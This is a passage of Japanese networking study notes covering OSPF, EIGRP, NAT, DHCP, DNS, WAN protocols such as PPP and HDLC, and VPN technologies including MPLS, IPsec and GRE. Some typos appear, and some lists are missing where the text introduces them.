| Exchange State | DBDパケットを互いに交換しLSDBを同期させている状態 |
| Loading State | LSRパケットを送信し、最新のLSAをLSUパケットとして取得している状態 |
| Full State | 完全隣接関係を築いた状態 |
| パケット | 説明 |
|---|---|
| Helloパケット | ネイバーの発見/生存確認 |
| DBDパケット | LSDB要約情報の送信 |
| LSRパケット | 詳細情報の問い合わせ |
| LSUパケット | LSDBの更新のため |
| LSAckパケット | LSUパケットの確認応答 |
マルチアクセスはL2スイッチに複数のルータが接続されている状態をさす。 この構成ではトポロジ変更の際に各ルータがLSUを送信するとネットワークトラフィックが増大する。 そのためDR(代表ルータ)とそのバックアップとなるBDR(バックアップ代表ルータ)を選び、完全な隣接関係を全ルータではなく一部に決定する。これによりトラフィックの減少が見込める。
動作的にはDRとBDRのみが完全な隣接関係を結び、集めたLSUを他ルータに転送することで効率を上げている。 なおDRとBDRに選ばれなかったルータはDR-Otherと呼ばれる。
DRとBDRの選択基準にはルータプライオリティ(デフォルト: 1, 範囲: 0~255)とルータIDがある。
ルータプライオリティはルータのインターフェスごとに決定できる値でHelloパケットに含まれる。 マルチアクセス環境下ではルータプライオリティの値が最も大きいルータがDR、2番目に大きいルータがBDRとなる。
ルータIDはルータプライオリティが同値のときに比較される値。 ルータIDはIPアドレスと同じ書式となりルータIDの値が最も大きいルータがDR、2番目に大きいルータがBDRになる。
ルータIDは1つ値が安定し設定されることが推奨されているため以下手順で決められる。
ループバックインターフェイスは管理者が任意で作成できる仮想的インターフェイスであり、シャットダウンしない限りはダウンしないものとなっている。
経由するインターフェイス数の和をとったときに最小のルートが最短となりルーティングに保存される。
厳密にはコストは10^8/帯域幅(bps)で求められるが、ファストイーサネット、ギガイーサネットのインターフェスでは1となる。
等コストバランシングはCISCO製機器の場合でコストが最短なルートが複数ある場合にデフォルトで4つまでルーティングテーブルに登録できる機能のこと。
この機能によりトラフィックを分散し異なるルータをデータが通れる。
デフォルト(コストがファストイーサネット、ギガイーサネットのインターフェスでは1)の帯域幅をそのまま使用して計算が行われると、帯域幅が1GBpsでも100MBpsでも同じコストになってしまう問題がある。下記のように調整することで対処する。
OSPFはネットワークのタイプにより動作が変わるプロトコルである。 以下にその動作関係をまとめた表を記載する。
| タイプ | DRとBDRの選出 | Helloパケットによるネイバー自動検出 | Hello/Deadインターバル | 例 |
|---|---|---|---|---|
| ブロードキャスト | する | する | 10秒/40秒 | イーサネット |
| ポイントツーポイント | しない | する | 10秒/40秒 | PPP |
| MBMA | する | しない | 30秒/120秒 | フレームリレー |
| ポイントツーマルチポイント | しない | する | 30秒/120秒 | |
| ポイントツーマルチポイント(ノンブロードキャスト) | しない | しない | 30秒/120秒 |

パッシブインターフェイスはOSPFを有効にしてもHelloパケットを送信しないようにする機能。
これはPCを接続しているインターフェイスからはHelloパケットを送信する意味がないため、そういったケースに対応するための機能といえる。 この場合はOSPFとして、LSA(≒インターフェイス情報)がアドバタイズされる機能が必要なため必要ともいえる。
なおOSPFでパッシブインターフェイスの設定を行うとHelloパケットの送受信を行わなくなる。
MTUは一回で送信できる最大パケットサイズのことを表す。 OSPFの場合、ネイバーのインターフェイスのMTUと自身のインターフェイスのMTUサイズが異なると完全な隣接関係を築けない。
そのため、MTUサイズは対向ルータと合わせるか、MTUの不一致の検出機能を無効にする必要がある。
ネットワークが巨大になりルータの台数が増えトポロジ情報が多くなると経路情報の複雑化と大容量化が進むため計算が膨大になる。 そのためルータの負荷が増加し転送速度低下や切り替え時間が長くなるといった問題が起きる。 その対策機能としてマルチエリアOSPFがある。これはネットワークを階層化して管理するものである。
マルチエリアOSPFの種類には1つのエリアだけでOSPFを動作させることをシングルエリアOSPF、複数のエリアを作成してOSPFを動作させることをマルチエリアOSPFの2種類がある。
エリアを作成することでルート制御用のトラフィックを減らすことができる。 エリアを作成する際の注意点は以下より。
ルータは所属エリアや場所により役割が異なる。
| ルータの役割 | 説明 |
|---|---|
| 内部ルータ | すべてのインターフェイスが同エリアに所属、且つ他のエリアに一切接していないルータ |
| バックボーンルータ | バックボーンエリアに所属するインターフェイスを持つルータ。 |
| エリアボーダルータ(ABR) | インターフェイスが2つ以上のエリアの所属しているルータ。エリア間の境界に位置している。 |
| ASバウンダリルータ(ASBR) | インターフェイスが異なるASに所属するルータ |
AS … OSPF以外のRIPなどのルーティングプロトコルが動作しているネットワーク
EIGRPは使用用途でルーティングプロトコルを分けた際にIGPに分類されるルーティングプロトコル。現在最も使用されている。 また以下のような特徴を持つ。
EIGRPは最適な経路を選択するために、帯域幅・遅延・信頼性・負荷を基に計算する複合メトリックを使用する。 使用する内容は以下の通り。
EGIRPではFDとRDの2種類のメトリックがあり、それはサクセサとフィージブルサクセサの決定に関係する。
| メトリック | 説明 |
|---|---|
| FD(Feasible Distance) | 自ルータから宛先ネットワークまでの合計メトリック |
| RD(Reported Distance) | ネイバールータから宛先ネットワークまでの合計メトリック(ネイバーが教えてくれたメトリック) |
サクセサはEIGRPの最適経路のネクストホップのことをさす。 サクセサは宛先ネットワークまでのFDが最も小さくなるネクストホップとなる。
フィージブルサクセサはサクセサのFDよりも小さいRDを通知するネイバのことを言う。 フィージブルサクセサの条件である「FD > RD」を満たす経路はルーティングループが発生しないことが保証されるので、フィージブルサクセサはバックアップルートや不等コストマルチパスのネクストホップとして使われる。
EIGRPではネイバーテーブル、トポロジテーブル、ルーティングテーブルの3つのテーブルを保持/使用する。
ネイバーテーブル … EIGRPのネイバー関係を確立しているルータの一覧表 トポロジテーブル … EIGRPで学習した全経路情報を保持するテーブル ルーティングテーブル … トポロジテーブルからサクセサルートを抽出したテーブル
EIGRPでは以下の条件を満たす場合に隣接関係が構築される。
EIGRPにおける最短経路は以下のように算出される。
NATはIPヘッダ内のIPアドレスを変換する技術。 当初NATはIPv4の枯渇問題の対応法の1つとして考案された。
NATはインターネットへの接続の際にプライベートIPアドレスをグローバルIPアドレスに変換する際に使用される。
NATを考えるうえでいくつかの用語がある。
| アドレス | 意味 |
|---|---|
| 内部ローカルアドレス | 内部ネットワークからみたIPアドレス(プライベートIPアドレスを指す) |
| 内部グローバルアドレス | 外部ネットワークからみたIPアドレス(グローバルIPアドレスを指す) |
| 外部ローカルアドレス | 内部ネットワークから見た外部のIPアドレス |
| 外部グローバルアドレス | 外部ネットワークからみた外部のIPアドレス(通常NATでは外部の2つアドレスは同じ意味) |

グローバルIPアドレスはISPから割り当てられたものを使用する必要がある。また、ルータはNAT変換用のNATテーブルを持ち、そこにアドレスが登録される。

変換後が内部ローカルアドレス、変換前が外部ローカルアドレスを指す。
一方向NAT(Unidirectional NAT)は内部から通信を始め外部とのやりとりが可能で、外部から始めて内部と通信できないNATを指す。
このタイプのNATは外部から内部へアクセスできないため内部ネットワークを保護することが可能。 一般的なインターネット接続の場合はこの一方向NATとなる。
また一方向NATはTraditional NAT、Outbound NATと呼ばれる。
双方向NAT(Bi-directional NAT)は内部からも外部からも通信を始めてそれぞれやり取りすることができるNATを指す。
Two-Way NATとも呼ばれる。
NATにはいくつか種類があり、代表的なものにはStatic NAT, Dynamic NAT, NAPT等がある。
Static NATは一対一のアドレス変換技術を指す。
Static NATではネットワーク管理者が手動でNATテーブルにグローバルIPアドレスと内部ローカルアドレスの変換組み合わせを登録する。この場合内部ローカルアドレスは外部ネットワークに送信される際に常に同じIPアドレスに変換される。
またStatic NATでは双方向NATの動作も可能となる、しかしStatic NATでは1つの内部ローカルアドレスに対して1つのグローバルアドレスという1対1の関係になるため用意された内部グローバルアドレスの数だけしか同時に外部通信ができない。
Dynamic NATでは複数の内部グローバルIPアドレスをプールとして設定する。 内部のクライアントが外部と通信する際にアドレスプールから選択されたIPアドレスに変換される。 Static NATと異なる点は常に同じ内部グローバルアドレスに変換されるわけではない所にある。
Dynamic NATでは外部から通信する際にリアルタイムに自動でNATテーブルに登録されるので内部から通信を行うまで内部ローカルアドレスがどの内部グローバルアドレスに変換されるかわからない。 そのため動作としては一方向NATとなる。
また1対1の割り当て関係となるためアドレスプールに用意されている内部グローバルアドレスの数だけしか外部と通信ができない。
NAPT(PAT,オーバーロードとも呼ばれる)では1つの内部グローバルアドレスに対し複数の内部ローカルアドレスを対応付ける1対多の変換が行えるためアドレス節約が可能となる。 またNAPTはIPマスカレードとも呼ばれる。
またNAPTではTCPまたはUDPのポート番号も変換しNATテーブルに登録する。

NAPTでは1つの内部グローバルアドレスで複数のクライアントが外部通信することができるためIPアドレスの消費を削減できる。
DHCPはPCなどにネットワーク接続をできるようにするためにIPアドレスやサブネットマスクを自動で割り当てるためのプロトコルである。
サーバやルータなどには手動でIPアドレスを設定するのが一般的だが、ユーザが使用するクライアントPCに手動で設定するのは手間がかかる。そこでDHCPを利用してネットワーク接続を簡単にできるようにしている。
DHCPの設定は以下2つのパターンのいずれかで行える。
DHCPはDHCPサーバとDHCPクライアントから成り立つ。
クライアント端末から要求があるとDHCPサーバからIPアドレス、サブネットマスク、デフォルトゲートウェイ、DNS等の情報をが返送される。

Gratuitous ARPはDHCPサーバからクライアントにIPアドレスを割り当てる際にDHCPクライアントが他ホストにすでに同じIPアドレスが割り振られていないか確認するために使用される機能である。
主にIPアドレスの重複検知のために行われる。
DHCPリレーエージェントはブロードキャストされたDHCP要求をユニキャストで転送する機能。
DHCPクライアントはIPアドレスを取得するためにDHCP-DISCOVERメッセージをブロードキャスト送信する。 しかしルータのデフォルト動作ではブロードキャストを転送しないためルータに届いたDHCP-DISCOVERは破棄されてしまう。 そのためDHCPサーバとDHCPクライアントは同一セグメント内に置く必要がある。
DHCPリレーエージェントを設定することで異なるセグメントのDHCPサーバが使用できるようになる。
DNSはドメイン名とIPアドレスの対応情報を管理するシステムである。 TCP/IPではIPアドレスでサーバへアクセスを行うが、使い手の人間からすればわかりづらい。 そこでドメインという者を定義し、ドメイン名とそれに対応するIPアドレスを管理するサーバを用意することで、 ドメイン名とIPアドレスを解決する仕組みを提供します。
ドメイン名からIPアドレスを解決する、もしくはその逆は名前解決と呼ばれる。
なお1つのドメインに対するIPアドレスへの対応は、「1対1」 「多対1」 「1対多」のいずれも設定ができる。
DNSはドメイン名とIPアドレスのデータを分散して管理が行われている。 ドメインの範囲を分けて分散管理するためにDNSは階層構造を取っている。
一番上の階層には「.」であらわされるルートドメインというものがあり、その下に「jp」「com」などのトップレベルドメイン、さらにその下に「co」「ne」などの第2レベルドメイン、その下に第3レベルドメインと続く構造となる。


ドメイン情報を保持しているサーバは権威サーバと呼ばれる。 各DNSサーバは自分の階層を管理している1つ下の階層のサーバのIPアドレスを把握し、それ以外は把握していない。
クライアントが名前解決を行う際に基本フローは以下の通り。
DNSルックアップはドメイン名からIPアドレスをと求める、またはその逆を行うこと。これによりホスト名でのTelnet接続などを可能にする。 DNSルックアップにおいてDNSサーバへIPアドレスを問い合わせ、ホスト名を得る方法はリバースルックアップ(逆引き)と呼ばれる。
ネームリゾルバとは名前解決を行うソフトウェアのこと。 ネームリゾルバはDNSクライアントの要求に応じてDNSサーバに名前解決の問い合わせを行う。
WANは広範囲ネットワークを指し、管理は国や自治体から許可を得てケーブルや機器を設置している通信事業者(キャリア)が管理を行っているため、利用にはそのサービスを利用する。
WANサービスの種類には専用線サービス、回線交換サービス、パケット交換サービスがある。
| サービス | 説明 | プロトコル |
|---|---|---|
| 専用線サービス | 専用線サービスでは1対1で接続し、回線を占有できる形の利用サービス | PPP, HDLC |
| 回線交換サービス | 電話網の公衆交換電話網(PSTN)を利用するサービス | - |
| パケット交換サービス | インターネットVPNや広域イーサネットなどがあり、回線は他ユーザと共有する | Ehternet, IP |
なおパケット交換サービスは以下のように細分化される。
| サービス | 説明 | プロトコル |
|---|---|---|
| 広域イーサネット(イーサネットWAN) | イーサネットインターフェイスの使用、専用線より高速通信が可能、プロバイダ独自回線を使用 | Ethernet |
| インターネットVPN | イーサネットインターフェイスの使用、公衆回線を仮想的な専用線のように利用 | IP |
広域イーサネットの主なサービスにはEoMPLS(Ethernet over MPLS)などがある。

DTEは顧客の企業などのLANに構築される機器でDCE経由で通信事業者のネットワークに接続して通信を行う。 DTEは実際の通信やデータなどの送信を行うルータやコンピュータなどの機器がDTEに該当する。
DCEは通信事業者のネットワークに接続するための機器を指す。DCEはWAN種類により異なる。
| 種類 | 説明 |
|---|---|
| DSU | デジタルネットワークでの利用 |
| モデム | アナログネットワークでの利用 |
| ONU | 光ネットワークでの利用 |
ローカルループ(アクセス回線)は利用客設備と通信事業者のネットワークの設備との責任境界線(責任分界点)を指す。実際には通信事業者から借りているDCEから通信事業者の基地局の回線までを指す。
| ローカルループ | ネットワーク網 | 末端機器 |
|---|---|---|
| デジタルローカルループ | ISDN | DSU |
| アナログローカルループ | PSTN(公衆交換電話網) | モデル |
1対1で接続するトポロジ。
複数の拠点を接続するトポロジ。 どこかの拠点で影響が発生しても拠点間通信に影響しない。 デメリットとして契約すべき回線数が拠点数が増えるにしたがって増大するため費用が高額になる。
フルメッシュと異なり重要拠点のみをメッシュ状にするトポロジ。 契約すべき回線数を減らすことができるメリットがある。
中心となる拠点から拠点に対し接続するトポロジ。 中心となる拠点がハブ、その他の拠点がスポークとなる。 ハブがダウンすると他の拠点と通信ができなくなる特徴がある。
拠点間の接続には以下のようなサービスが使われる。

企業などの組織や家庭でISPと契約してインターネットに接続する場合、いくつかの接続パターンがある。 具体的には接続パターンは「ISPとの接続リンク数」と「接続するISP数」の組み合わせで決定する。
同一ISPとの接続リンク数によって分類する。
接続するISPの数によって分類する。

WANのプロトコルにはHDLC、PPP、フレームリレーがある。
HDLCはISOにより標準化されたポイントツーポイントで使用されるプロトコル。

Cisco社製デバイスのシリアルインターフェースではデフォルトでHDLCにてカプセル化を行うようになっている。
またHDLCのフレームにはネットワーク層のプロトコルを識別するフィールドがないため各ベンダーは独自仕様でHDLCを実装する。 Ciscoの場合はISO標準のHDLCにタイプフィールドを追加したHDLCを使用している。
PPPはポイントツーポイントで使用されるプロトコル。 PPPはダイヤルアップ接続の電話に利用してインターネット接続するダイヤルアップ接続にも利用されている。 また標準化されているためデータ部のプロトコルを識別するフィールドがあるため、ベンダーの異なる機器間でも接続通信が可能。
PPPにはユーザ認証、圧縮機能、また複数のPPPリンクを1つとして扱うマルチリンク機能、エラー検出機能がある。
RFCの定義ではPPPの構成要素は以下で定義される。
PPPでは複数のプロトコルがカプセル化できる。

プロトコルフィールドにはデータ部にカプセル化している上位層のプロトコルの識別子が入る。
PPPではリンク制御プロトコル(LCP)でリンクの通信設定/確立/終了等を処理する。
PPPではネットワーク制御プロトコル(NCP)でネットワーク層のプロトコルの設定を行う。 ネットワーク層のプロトコルごとにNCPがありIPにはIPCPが使用される。
PPPの認証機能の利用は任意だが、認証時は以下プロトコルのいずれかが使用される。
PAPでは2ウェイハンドシェイクで身元確認を行う。 PAPでは平文でユーザ名とパスワードが送信されるため安全な認証プロトコルとは言い難い。

CHAPでは3ウェイハンドシェイクで身元確認を行う。 CHAPの場合ユーザ名とパスワードを直接送信せずに、認証側がチャレンジメッセージという乱数を送信し、受信側(認証される側)はその値とパスワードを基にハッシュ関数を用いて計算し、その結果を返送する。認証側もこの値をハッシュ関数で計算を行い、その値と送られた値を比較して同じであれば認証する。
パスワード解析される危険性はないためPAPより安全な認証方法となる。

PPPではリンク確率から接続までにいくつかのフェーズがある。

フレームリレーはX.25というWANサービスからエラー訂正機能を取り除いたWANサービス。 フレームリレーはエラー訂正、確認応答、再送制御等を行わないため高速なデータ伝送が可能。
ちなみに現在の企業ネットワークでは使用されていない。
フレームリレーではHDLCを拡張したLAPFというプロトコルがデータリンク層で使用されている。
専用線は拠点間の接続をするためのサービス。 帯域が完全に保証されているため通信品質の安定が見込め、信頼性やセキュリティも高いサービスとなる。
ただし他のWANサービスに比べると高額となる。 特徴としては以下の通り。
また専用線ではデータリンクのプロトコルではHDLCまたはPPPが使用される。
専用線には様々なニーズにあわせたサービスを提供できるように様々な種類がある。
| 種類 | 伝送速度 |
|---|---|
| T4 | 274.176Mbps |
| T3 | 44.736Mbps |
| T2 | 6.312Mbps |
| T1 | 1.544Mbps |
最近は拠点間の接続を行う際によく利用されるのがVPNとなっている。 VPNは各拠点のプライベートネットワークが直接つながっているように見せかけることが可能。
VPNには以下の特徴がある。
インターネットを利用するVPNサービス。 インターネット上の回線で仮想的な専用線接続を行うことで拠点間を安全に接続する。 インターネットに接続するルータをVPN対応のものに替える必要があるが、インターネット回線自体はそのまま利用できる。
低コストでVPNを構築できる一方、パブリックインターネットをデータが通過するため暗号化が必要となる。 なお帯域幅はインターネットを利用するため常に保証されない、そのため速度の安定化は望みにくい。
通信事業者が用意した閉域網を使用するVPNサービス。 インターネットとは別で隔離されているネットワークなため一般ユーザがアクセスすることはない。インターネットVPNよりも安全に利用でき、専用線よりは安価となる。
IP-VPNでは他の契約者と通信が混在して届かないようにMPLSという技術で宛先の識別を行う。またIP-VPNではインターネットVPNと異なり帯域が保証される場合もある。
またネットワーク層のプロトコルはIPしか利用できない。
MPLSは現在のWANサービスのほとんどに使われている技術。 MPLSでは4Byteの固定量ラベルをつけ、それに完全一致するネクストホップをLFIBから検索を行ってからパケット転送する。 これにより転送処理の高速化を実現している。
わかりやすく言うとレイヤ2ヘッダとレイヤ3ヘッダの間にラベルと呼ばれるタグを付加する技術である。 またMPLSはIPv4やIPv6などさまざまなプロトコルをサポートしている。 最近ではMPLSはQoSの実装やIP-VPN網での顧客識別に利用されている。

またMPLSでは顧客側のルータはCE(Customer Edge)と呼ばれ、サービスプロバイダ側のルータはPE(Provider Edge)と呼ばれる。またPE-CE間の回線はアクセス回線と呼ばれる。

サイト間VPNは拠点間のLAN接続のためのVPN接続を指す。 それぞれの拠点にVPN対応ルータを設置し、VPN設定を行うことでトンネルが生成され暗号化や複合化の処理が行われる。なおトンネリングにはIPsecが使用される。

リモートアクセスVPNはモバイル端末などが社内ネットワーク等に接続するためのVPN接続を指す。 これには拠点にVPNアクセスを受け付ける機器が必要で、アクセスするクライアント端末にVPN接続の専用ソフトウェアをインストールする必要がある。 IPsecやSSL/TLSを使ったVPN(SSL/TLS VPN)接続を行う。
Cisco製品ではCisco AnyConnect Secure Mobility Client(Cisco AnyConnect)とファイアウォール製品であるASAの接続で、SSL/TLS VPNを使用している。
また一般的にSaaS企業が行う一般C向けのVPNを提供するサービスはこのクライアントVPNである。

トンネリングは通信したい端末間にネットワーク上に仮想の専用線を作成するもの。 トンネリングでは通信相手と通信するためのパケットを別のプロトコルのデータ部にカプセル化して隠ぺいする。

トンネリングでカプセル化しただけでは盗聴されるとパケットの中身が解析できてしまう。 そのため元のパケット自体を暗号化することで情報を隠蔽する。
なお暗号化はデータを送信する際に送信元の拠点ルータで行われ、宛先の拠点のルータで複合を行う。
PPTPはPPPを拡張したプロトコル。 PPTPには暗号化機能がないのでMPPEという暗号化プロトコルと組み合わせて利用する。
L2TPはデータリンク層のプロトコル。 L2TPには暗号化機能がないのでIPsecと組み合わせて使用される。
IPsecはIPを使った通信でセキュリティを確保するための規格でインターネットVPNでよく利用される。 IPsecで実現できる機能には以下のようなものがある。
IPsecはトンネリングと暗号化の両方の機能を備えているが、IPsec単体ではユニキャストのパケットしか転送できない特徴がある。 またAHとESPという2つのセキュリティプロトコルから成り立つ。
| プロトコル | 機能 |
|---|---|
| AH | 認証機能と未改竄の保証 |
| ESP | AHの機能+暗号化 |
| IKE | 共有鍵の交換を安全に行う |
またIPsecにはトランスポートモード、トンネルモードの2つがある。
現在は通信モードはトンネルモードが主流となっており、パケットの暗号化にはESPが利用される。

PPPoE(PPP over Ethernet)はPPPの機能をEthernet上で利用できるようにしたプロトコルを指す。 PPPoEはPPPをカプセル化してEthernet上で伝送する。
PPPoAはATM(Asynchronous Transfer Mode)のネットワーク上でPPPをカプセル化する技術。
SSL-VPNはSSLを利用した暗号化技術。 このタイプのVPNの利用には接続受けする機器(サーバ等)にSSL-VPN対応機器が必要。 なお接続側には不要となる。
また、この技術はリモートアクセスVPNに適した技術といえる。
広域イーサネットは拠点間を接続するためのサービス。 具体的には通信事業者が管理する広域イーサネット網を使用し、データリンク層のプロトコルはイーサネットで通信する。 また共有ネットワークでもある。
IP-VPNではインターネット層のプロトコルはIPしか利用できないが、広域イーサネットではIP以外のネットワーク層のプロトコルで拠点間通信を行うことが可能。
一般的にはイーサネットインターフェスを備えた一般的なルータやスイッチで使用することが可能。
広域イーサネットは共有ネットワークであるため、通信の混雑防止のためにVLANタグを付加する。 しかしながら各拠点のLAN内でVLANを使用している場合もVLAN識別にVLANタグが使われる。その状態で広域イーサネットを使用するとVLANタグが上書きされてしまう問題がある。 そのため広域イーサネットでは銃でVLANタグを付加できる技術が使用されている。またIP-VPNで通信識別するための技術であるMPLSベースのEoMPLSという技術も併せて使用されている。
専用線よりもコストや拡張性面、速度で有利なサービスといえる。
IEEE802.1QトンネリングはVLANタグを二重に付与することで組織ごとに通信を分断する技術。
同一VLANを複数の組織が使用しているときに組織ごとに通信を分断するためISPで主に使用される。
GET VPNはトンネルを使用せずVPN接続を可能にする技術。
GET VPNでは、KS(Key Server)と呼ばれるセキュリティポリシーを管理する役割のルータが通信の暗号化および復号化に必要な共有キーを所持する。
各VPN拠点のルータはKSからキー受け取り、そのキーを使用して暗号化された通信を行うためトンネルを使用せず安全なVPN接続が可能となる。
特徴は拠点の追加や管理が容易、大規模なネットワークに適している点である。
GRE(Generic Routing Encapsulation)はトンネリングプロトコルの1つである。
GREトンネリングでは通信したいL3(ネットワーク層)のプロトコルを他のネットワーク層のプロトコルでカプセル化する。
またGREの特徴は以下のものがある。
構造としてはIP以外のプロトコルのパケットにGREヘッダを付加し、それにデリバリヘッダ(例えばIPヘッダ)等を付加して損層が行われる。

GREを利用したパケットのカプセル化ではマルチキャストやブロードキャストの通信をユニキャスト化することができる。 なおIPsecでは上記を行うことはできない。
1つの拠点で接続するクライアント数が多い場合Staticルーティングは手間がかかるため不向きで、Dynamicルーティングが適している。 このケースはDynamicルーティングのルーティングプロトコルをGREでカプセル化し、IPsecのトンネリングで転送すると拠点間でルート情報を安全に交換することが可能。
GREは暗号化機能がないため暗号化されない。 そのため暗号化を行う場合IPsecと組み合わせたGRE over IPsecを用いる。
GREトンネリングは以下の図のようになる。
